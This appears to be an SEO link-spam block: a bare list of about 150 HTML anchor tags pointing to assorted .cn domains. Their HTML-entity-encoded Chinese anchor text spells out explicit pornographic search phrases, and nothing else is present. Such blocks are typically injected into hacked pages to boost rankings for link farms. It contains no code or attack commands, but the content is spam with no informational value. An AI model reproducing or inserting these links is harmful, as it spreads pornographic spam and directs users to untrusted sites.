<a href="http://dkbt.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x6CE2;&#x591A;&#x91CE;&#x5409;</a>|
<a href="http://rc51.com.cn" target="_blank">&#x5C11;&#x5987;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://winah.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E71;&#x8272;&#x4E00;&#x533A;</a>|
<a href="http://luckypets.cn" target="_blank">&#x5927;&#x7F8E;&#x5973;&#x9999;&#x8549;&#x4E3D;&#x4EBA;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://aituya.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7ACB;&#x5373;&#x64AD;&#x653E;</a>|
<a href="http://han-shan.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bnxv.com.cn" target="_blank">&#x4E71;&#x64CD;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dongdongyou.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://shouloubu.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6362;&#x7740;&#x73A9;</a>|
<a href="http://xiang-ji.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://samna.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhongshanbbs.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x7684;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://enemies.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;</a>|
<a href="http://taobaokg.cn" target="_blank">&#x5C24;&#x7269;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://enemies.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://vodbo.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ailin.net.cn" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://2233esia.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fiakkm.cn" target="_blank">&#x4EBA;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://shusechayan.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5236;&#x670D;&#x8BF1;&#x60D1;</a>|
<a href="http://diqijie01.cn" target="_blank">&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pqfb.com.cn" target="_blank">97&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://ceramichelea.cn" target="_blank">&#x7EFC;&#x5408;&#x7F51;&#x65E5;&#x65E5;&#x5929;&#x5E72;&#x591C;&#x591C;&#x4E45;&#x4E45;</a>|
<a href="http://woqulu.cn" target="_blank">97&#x6843;&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x7B2C;8&#x9875;</a>|
<a href="http://0595auto.cn" target="_blank">&#x653E;&#x8361;&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://web520.com.cn" target="_blank">&#x56FD;&#x4EA7;,&#x65E5;&#x4EA7;,&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://gbil.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x5C24;&#x7269;</a>|
<a href="http://lunheng.com.cn" target="_blank">&#x6700;&#x65B0;&#x9EC4;&#x8272;&#x5F71;&#x9662;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://mzry.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x4EA7;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x9EBB;&#x8C46;</a>|
<a href="http://gytzx.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x4E94;</a>|
<a href="http://fdzl.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;91</a>|
<a href="http://nzup.com.cn" target="_blank">&#x55E8;&#x60A0;&#x60A0;&#x5A31;&#x4E50;&#x7F51;</a>|
<a href="http://beibeiniao.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://xwg001.com.cn" target="_blank">59pao&#x6210;&#x56FD;&#x4EA7;&#x6210;&#x89C6;&#x9891;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://locwid.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x599E;&#x5E72;&#x7F51;</a>|
<a href="http://bailashu.cn" target="_blank">1024&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;-</a>|
<a href="http://fobo.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lijunstone.com.cn" target="_blank">&#x53C8;&#x957F;&#x53C8;&#x7C97;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://dongdongyou.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;AV&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://tembon.com.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tekom.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x5C39;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://yk4vugb.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x6781;&#x54C1;xxxx&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://st-bzj.cn" target="_blank">&#x5C24;&#x7269;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://iiab.cn" target="_blank">&#x6B27;&#x7F8E;&#x5DE8;&#x5927;&#x9ED1;&#x4EBA;&#x6781;&#x54C1;&#x7CBE;&#x7537;</a>|
<a href="http://qzdch.com.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://vebs.cn" target="_blank">&#x4E00;&#x672C;&#x4E00;&#x9053;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;AV&#x4E00;&#x533A;</a>|
<a href="http://tssrdc.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jasmineliang2003.cn" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gp961.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://hbclly.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://wangrongshuichan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://rztianda.cn" target="_blank">&#x8272;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ldhenergy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;911&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://clc123.cn" target="_blank">91&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://pipguo.cn" target="_blank">777&#x5947;&#x7C73;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://anyixuan.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://h20829.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x599E;&#x599E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xxxzp.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jzsfm.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://masterpay.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://bqql.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E71;&#x8272;&#x4E00;&#x533A;</a>|
<a href="http://ycxzf.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://czzfbz.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hbb59.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://139cai.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x9C81;&#x4E1D;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://hohoo.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x7F51;av</a>|
<a href="http://h3631.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://moyamo.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://tangtangwu.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rnttxnl.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://whhhzs.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://glh88.cn" target="_blank">99&#x7231;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://readingday.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x4E71;&#x5927;&#x4EA4;xxxxx</a>|
<a href="http://cansi021.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E0D;&#x5361;17</a>|
<a href="http://glze.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fuyuchem.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://babyhaha.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fans1897.com.cn" target="_blank">aa&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://yk4vugb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x9875;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bjjingchuang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://taohuaxue.cn" target="_blank">&#x97E9;&#x56FD;&#x7535;&#x5F71;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tjbfsy.com.cn" target="_blank">av&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://club8.com.cn" target="_blank">&#x9ED1;&#x5DE8;&#x4EBA;&#x4E0E;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hkyc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x81EA;&#x4EA7;&#x62CD;&#x4E45;&#x4E45;</a>|
<a href="http://gryv.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;</a>|
<a href="http://ant-design.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shalan.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7ED9;&#x5408;&#x4E45;&#x4E45;97&#x8272;</a>|
<a href="http://kening.org.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;av</a>|
<a href="http://asp168.cn" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://cqxiangtai.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;</a>|
<a href="http://kset.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://lix.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cjst.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x767D;&#x6D46;</a>|
<a href="http://suanlou.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x6279;&#x89C6;&#x9891;</a>|
<a href="http://ldw.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x9AD8;&#x6F6E;&#x719F;&#x5973;&#x7CBE;&#x54C1;av&#x8F6F;&#x4EF6;</a>|
<a href="http://meideshukong.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://yunsafe.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://h3140.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x514D;&#x8D39;</a>|
<a href="http://ruikangtijian.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x7EA7;&#x6BDB;&#x7247;&#x871C;&#x81C0;</a>|
<a href="http://hcqxw.cn" target="_blank">&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://npcchaopai.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x6B27;&#x7F8E;</a>|
<a href="http://c9706.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://carmarketing.com.cn" target="_blank">&#x597D;&#x903C;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://gznuanqi.cn" target="_blank">&#x871C;&#x6843;tv&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x54C8;&#x54C8;av</a>|
<a href="http://3fx4.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x4EBA;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yajiewujin.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://realss.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5B98;&#x7F51;</a>|
<a href="http://markem.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x4EBA;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hy083.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;666</a>|
<a href="http://zzxhsy.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://fisg.com.cn" target="_blank">&#x5403;&#x5976;&#x63C9;&#x634F;&#x5976;&#x5934;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lofshl.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://bio-oil-ara.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://fi26.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x793E;&#x533A;6</a>|
<a href="http://yqyaobao.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x306E;&#x65E0;&#x7801;&#x70ED;&#x306E;&#x7EFC;&#x5408;</a>|
<a href="http://j6v.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://re-dna.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;10</a>|
<a href="http://sundaymall.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gkpa.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://63p.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://rrkan.cn" target="_blank">&#x7206;&#x4E73;&#x7F8E;&#x5973;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://fsomb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://tekom.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ark21.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://dubagw.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E13;&#x533A;</a>|
<a href="http://nu-health.com.cn" target="_blank">&#x719F;&#x5973;&#x65E0;&#x5957;&#x9AD8;&#x6F6E;&#x5185;&#x8C22;&#x543C;&#x53EB;&#x514D;&#x8D39;</a>|
<a href="http://vvwu.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://seobook.com.cn" target="_blank">&#x5C24;&#x7269;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://cchestv.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://nouyan.cn" target="_blank">&#x4E2D;&#x6587;&#x6709;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://kaimaisen.cn" target="_blank">2021&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://metmo.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x599E;&#x599E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ztxyshgs.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://siluhuaqu.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://rolex-catava.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x8C03;&#x6559;</a>|
<a href="http://gdzyzg.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://chuoru.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://baiish.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://entins.cn" target="_blank">&#x6B27;&#x7F8E;&#x97E9;&#x65E5;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shouloubu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;hezyo</a>|
<a href="http://dianziyoujiandizhi.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://akjfga.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://ooeooe.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xui8rrk.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://clzo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x996F;</a>|
<a href="http://xinjuntuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://yjhcn.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://optlife.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
